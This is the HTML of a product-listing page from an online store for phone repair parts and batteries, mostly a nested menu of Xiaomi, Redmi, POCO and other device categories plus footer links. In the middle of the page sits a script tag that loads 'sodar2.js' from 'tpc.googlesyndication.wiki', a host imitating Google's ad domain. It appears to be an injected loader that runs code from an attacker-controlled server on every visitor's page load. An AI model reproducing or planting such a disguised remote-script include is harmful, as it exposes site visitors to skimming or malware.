                    <li class="scroll"><a href="News.aspx">News</a></li>
                    <li class="scroll"><a href="denglu.aspx">Member</a></li>
        
                    <li class="scroll"><a href="OrderHelp.aspx">Order Help </a></li>
                    <li class="scroll"><a href="Contact.aspx">Contact</a></li>
					</ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- .container -->
	
			<!-- Start widget-bar -->
			<div class="widget-bar">
				<a href="#" class="close-widget-bar"><i class="fa fa-times mobiel-navclose"></i></a>
				<div class="widget">
				<div id="jquery-accordion-menu" class="jquery-accordion-menu red">
						<div class="jquery-accordion-menu-header" id="form"></div>
						<ul id="demo-list" class="list-unstyled">
						  <li class="active"><a href="/"><i class="fa fa-home"></i>Home </a></li>
						  <li><a href="products.aspx">Products </a>
				           
        <ul class="submenu">
        
        <li><a href="#">Запчасти для мобильных телефонов</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=29">li-ion аккумулятор</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=349">
                                        Батарея для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=325">
                                        Батарея для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=315">
                                        Батарея для POCO</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=288">
                                        Батарея для Mi Pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=147">
                                        Батарея для Huawei</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=271">Экран телефона</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=272">
                                        Экран для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=311">
                                        Экран для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=193">
                                        Экран для POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=225">Задняя крышка</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=153">
                                        Задняя крышка для Mi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=310">
                                        Задняя крышка Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=197">
                                        Задняя крышка POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Repair tools</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=103">For individual</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=326">
                                        Cheap Screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=106">
                                        Cheap Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=61">
                                        Disassemble set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=204">
                                        Fingerprint recognition</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=22">For professional</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=306">
                                        Senior screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=309">
                                        Senior Tweezer</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=265">
                                        Senior Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=229">
                                        Open tool set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=51">
                                        Anti-static tweezers</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Built-in Battery</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=150">smartphone  batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=255">
                                        Huawei battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=258">
                                        battery for xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=238">
                                        Samsung battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=277">
                                        Battery for Meizu&Meilan</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=47">
                                        Battery for Oneplus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=244">
                                        ASUS battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=134">
                                        Mipad battery</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=109">Watch batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=276">
                                        huawei watch</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=155">
                                        Mi watch series</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">For Xiaomi  Parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=89">Repair parts for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=243">
                                        Xiaomi 15T/15T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=85">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=188">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=319">
                                        Xiaomi 14T/14T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=372">
                                        xiaomi 13 Pro/Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=345">
                                        Xiaomi 13</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=15">
                                        Xiaomi 13 Lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=138">
                                        Xiaomi13T/13Tpro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=199">
                                        Xiaomi 12s/12S ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=263">
                                        Xiaomi 12 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=175">
                                        Xiaomi 12/mi 12 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=214">
                                        xiaomi 12T/Mi 12T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=37">
                                        xiaomi 11T/Mi 11T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=133">
                                        Xiaomi 11 ultra/11 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=31">
                                        xiaomi 11 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=58">
                                        mi 11i/Redmi K40 pro+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=26">
                                        xiaomi 11</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=270">
                                        xiaomi 10T/10T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=241">
                                        mi 10T lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=143">
                                        mi note 10/note 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=34">
                                        xiaomi 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=104">
                                        xiaomi 10/10 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=292">
                                        xiaomi 9 pro 5g</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=148">
                                        xiaomi 9T/mi 9T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=274">
                                        xiaomi 9/EE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=230">
                                        xiaomi 9 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=36">
                                        Xiaomi mix 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=96">
                                        xiaomi mix 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=162">
                                        xiaomi max 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=152">
                                        xiaomi max 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=344">
                                        Xiaomi max mi max</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=118">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=125">
                                        xiaomi 8  LITE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=71">
                                        Xiaomi 8 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=76">
                                        xiaomi mix 2 & mix 2s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=239">
                                        xiaomi A3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=191">
                                        xiaomi 9 lite/cc9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=126">
                                        xiaomi 6x /mi A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=247">
                                        xiaomi 5x & A1</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=374">
                                        xiaomi 6 mi6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=333">
                                        xiaomi 4S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=368">
                                        xiaomi mix</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=351">
                                        Xiaomi 5s plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=354">
                                        Xiaomi 5s mi5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=79">
                                        Xiaomi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=213">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=357">
                                        xiaomi note 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=332">
                                        xiaomi 5  mi5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=299">
                                        MiNote & MiNote Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=327">
                                        Xiaomi 4C parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=313">
                                        xiaomi 4i parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=264">
                                        Xiaomi 4 M4 Mi4</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">POCOPHONE series</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=252">POCOphone repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=173">
                                        POCO x7/poco X7 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=216">
                                        POCO C85</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=257">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=136">
                                        POCO F6/F6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=100">
                                        POCO M6/M6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=363">
                                         POCO X6/X6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=30">
                                        POCO M5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=210">
                                        POCO C75</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=114">
                                        POCO X5/X5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=334">
                                        POCO F5/F5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=74">
                                        POCO m4 pro/m4 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=302">
                                        POCO F4 GT/K50 Gaming</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=295">
                                        POCO F4/Redmi K40S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=211">
                                        POCO X4 Pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=294">
                                        POCO X3 GT</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=23">
                                        POCO F3/Redmi K40</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=28">
                                        POCO X3 NFC/X3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=278">
                                        POCO M3/M3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=14">
                                        POCO F3 GT/K40 Game</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=171">
                                        POCO X2/Redmi K30 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=145">
                                        POCO F2 Pro/K30 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=253">
                                        POCOphone F1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Redmi series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=116">Repair parts for redmi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=64">
                                        Redmi 15</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=121">
                                        Redmi 15c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=296">
                                        Redmi note 14 Pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=205">
                                        Redmi 14c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=81">
                                        Redmi A5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=195">
                                        Redmi note 14 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=312">
                                        Redmi note 13 </a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=192">
                                        Redmi note 13 pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=212">
                                        Redmi note 14 global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=360">
                                        Redmi note 12 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=359">
                                        Redmi Note 12/12S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=80">
                                        Redmi 12 4G/5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=308">
                                        Redmi note 11 Series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=269">
                                        Redmi note 11S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=60">
                                        Redmi note 10 Pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=284">
                                        Redmi 10 Redmi 10 Prime</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=203">
                                        Redmi note 10/10S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=256">
                                        Redmi note 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=70">
                                        Redmi 9A Redmi 9C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=165">
                                        Redmi 9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=174">
                                        Note 9 pro Global/note 9S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=105">
                                        Redmi note 9 global version</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=248">
                                        Redmi Note 13 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=117">
                                        Redmi note 8</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=91">
                                        Redmi note 8 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=87">
                                        Redmi note 8T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=27">
                                        Redmi 8/Redmi 8a</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=236">
                                        Redmi  note 7 &  Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=144">
                                        Redmi 7A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=237">
                                        Redmi 7</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=250">
                                        Redmi 6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=72">
                                        Redmi note 6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=168">
                                        Redmi note 5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=163">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=228">
                                        Redmi  note 5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=369">
                                        Redmi note 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=358">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=361">
                                        Redmi 4A/5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=373">
                                        Redmi 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=330">
                                        Redmi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=300">
                                        Redmi  Note 10T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=352">
                                        Redmi note 11 pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=206">
                                        Redmi K30 Supreme</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=189">
                                        Redmi note 9 pro Chinese</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=67">
                                        Redmi 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=154">
                                        Redmi note 10 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=267">
                                        Redmi note 11 pro 5G/+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=231">
                                        Redmi K40 Game edition</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=169">
                                        Redmi note 12 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=350">
                                        Redmi note 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=53">
                                        Redmi 13/Redmi 13 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=323">
                                        Redmi 10C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=240">
                                        Redmi 13C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=196">
                                        Redmi 12C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=242">
                                        Redmi 10A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=322">
                                        Redmi A1/A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=166">
                                        Redmi A3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Black shark series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=337">Black shark repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=342">
                                        Black shark</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=149">
                                         Black shark Hello</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=170">
                                        Black shark 2(SD 855)</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=164">
                                        Black shark 3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Mipad repair parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=123">Pad for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=353">
                                        xiaomi Mipad 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=127">
                                        Mipad 4/4Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=279">
                                        xiaomi mipad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=52">
                                        Mipad 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=198">
                                        Redmi pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=364">
                                        Mipad 5/5 pro</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Oneplus Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=285">Oneplus repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=286">
                                        Oneplus nord series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=328">
                                        Oneplus two Parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=329">
                                        Oneplus X parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=348">
                                        Oneplus three Parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Meizu Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=281">Meizu repair parts</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">iP Repair Accessories</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">ZTE Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=301">ZTE Nubia repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=356">
                                        Nubia Z11 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=347">
                                        Nubia Z9 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=304">
                                        ZTE V5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=305">
                                        zte Blade S6&S6 plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=346">
                                        Nubia Z5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=370">
                                        ZTE Star 1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Korean Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=25">Galaxy Other</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Pad Replacement</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Niche local brands</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=317">Jiayu&Zopo&Cubot&Doogee</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=318">
                                        Jiayu S3 parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Accessories</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=232">Cables & Chargers</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=83">
                                        Data Sync Charge Cable</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=132">
                                        Charger & adapter</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=12">Network category</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=82">
                                        Wireless Network</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
            </ul>
        
						  </li>
						  <li><a href="Video.aspx">Repair</a></li>
						  <li><a href="About.aspx">About Us</a></li>
						  <li><a href="News.aspx">News</a></li>
                          <li><a href="OrderHelp.aspx">Order Help </a></li>
		           </ul>
                    <ul class="clearfix ul_list"><li><a href="denglu.aspx" rel="nofollow" title="Sign In">Sign In</a></li><li><a href="Zhuc.aspx" rel="nofollow" title="Create Account">Create Account</a></li><li><a href="Forgot.aspx" rel="nofollow" title="Forgot your password">Forgot your password</a></li><li><a href="Contact.aspx">Contact</a></li>	</ul><div class="jquery-accordion-menu-footer"><a href="mailto:sales@dragon-tt.com"><i class="glyphicon glyphicon-envelope"></i>sales@dragon-tt.com</a></div>
					</div>
                  </div>
			</div>
			<!-- End widget-bar -->
	</nav>	
</header>


<article class="article">

<div class="nav_overlay"></div>
<section class="section">

<link href="assets/css/home_custom_design.css" rel="stylesheet" type="text/css" />
<link href="assets/css/index.css" rel="stylesheet" type="text/css" />

<link href="assets/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function selectOnchang(obj) {
        var value = obj.options[obj.selectedIndex].value;
        window.location.href = value;
    }
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>



<div class="mbx_list">
        <div class="clearfix container">
            <ol class="breadcrumb hidden-xs">
                <li class="homes" itemscope=""><a itemprop="url" href="/" title="Home"><span itemprop="title">
                    Home</span></a></li>
                <li class="bj" itemscope=""><a itemprop="url" href="/products.aspx"><span itemprop="title">All Products</span></a></li>
            </ol>
        </div>
</div>
<div class="clearfix container">

	<div class="categry_a">
	<form method="get" id="fm_query" class="clearfix">
		<div class="filter_right">
			<div class="navc_list">
                <div class="sort_title">Sort: </div>
                 <div class="breadcrumt">
                       
                 </div>
				<div id="ddl_sort" class="btn-group">
                    <select id="select_sort" class="form-control" style="width:auto;background-color:#e1e1e1;" data-done-button="true" onchange="selectOnchang(this)">
                       
                     </select>
				</div>
			</div>
		</div>
	</form>
</div>

<div class="categry_list product_classlist">
<script type="application/ld+json">

</script>
    <form method="post" action="./Products.aspx?sid=82" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/0YfQsNGB0YLQuCDQtNC70Y8g0LzQvtCx0LjQu9GM0L3Ri9GFINGC0LXQu9C10YTQvtC90L7QsmQCAQ8WAh8CAgMWBgIBD2QWBGYPFQICMjkdbGktaW9uINCw0LrQutGD0LzRg9C70Y/[base64]/RjyDQutGA0YvRiNC60LAg0LTQu9GPIE1pZAICD2QWAmYPFQIDMzEwH9CX0LDQtNC90Y/[base64]/[base64]/[base64]/oTuR9ClaxOAWbc86Y=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
</div>
		<ul class="clearfix">
                 
                        
                        
                    	
		  </ul>
        </form>
	</div>


	<nav class="list_fy">
	<span class="total hide"> Total <em id="list_numes">271</em>
	Products   
	</span>
	<ul id="ContentPlaceHolder1_PageInfo" class="pagination"><li> <a >1/1</a></li><li class="disabled"><span>&laquo;</span></li><li class="active"><span title="1">1</span></li><li><a ><span aria-hidden="true">&raquo;</span></a></li></ul>
    </nav>	
	
</div>




<script src="assets/js/bootstrap-select.min.js" type="text/javascript"></script>


<script src="assets/js/home.js" type="text/javascript"></script>
</section>
		<footer class="footer">

	<div class="footer_a">
		<div class="clearfix container">
			<ul class="footer_nav clearfix">
			<!--	
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Company Info">Company Info</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="About.aspx" title="About Us">About Us</a>
					  </li>
					   
					  <li>
						<a href="About.aspx?classId=3" title=" Google Map"> Terms and Conditions</a>
					  </li>
					  
					  <li>
						<a href="About.aspx?classId=4" title="Service & Warranty">Service & Warranty</a>
					  </li>
					  
					</ul>
					
				  </li>
				
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Help & Support">Help & Support</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="Contact.aspx" title="Contact Us">Contact Us</a>
					  </li>  

					  <li>
						<a href="Contact.aspx" title="Google Map">Google Map</a>
					  </li> 

					</ul>
					
				  </li>
				-->
				  <li class="text-left ul_list col-sm-6 col-md-3">
		<!--<a class="footer_tt"  title="My Account">My Account</a>-->		
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="/dingdan123.aspx" title="My Orders">My Orders</a>
					  </li>
          <!--				  <li>
						<a href="/MyAccount.aspx" title="My Coupon">My Coupon</a>
						
					  </li>	 --> 
					</ul>
					
				  </li>
				
			</ul>
		</div>
	</div>
	<div class="footer_b">
		<div class="container clearfix">
			<div class="footer_b_info clearfix">
				
				<ul class="col-md-6 list-inline list-tab-inline">
					<li>
                  <a href='https://dragon-tt.com/'>Dragon-tt</a>|
<a href='https://www.ozon.ru/seller/dragon-tt-2441113/elektronika-15500/?miniapp=seller_2441113'>Ozon store</a>|
<a href='http://www.posten.se/sv/Sidor/home.aspx'>Sweden Post air mail</a>|
<a href='http://www.dhl.com'>DHL</a>|
<a href='http://17exp.kingtrans.cn/WebTrack?action=list'>Korea direct line</a>|
<a href='https://track24.ru'>Russia-EUB</a>|
<a href='https://www.17track.net/zh-cn'>Track registered air mail</a>|
<a href='http://www.postnl.post/'>Netherlands Post Register Air Mail</a></br>
<a href='https://www.51tracking.com/?ref=trackingmore_500'>Brazil special line</a>

                   </li>
				</ul>
					
		<div class="copyright col-md-6 text-right">
            
                   <p align="right">TEL:<script src="http://s84.cnzz.com/stat.php?id=4624887&web_id=4624887&show=pic1" language="JavaScript"></script></p>
                   <p align="center"><p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">support@dragon-tt.com <br />
</font></span></p>
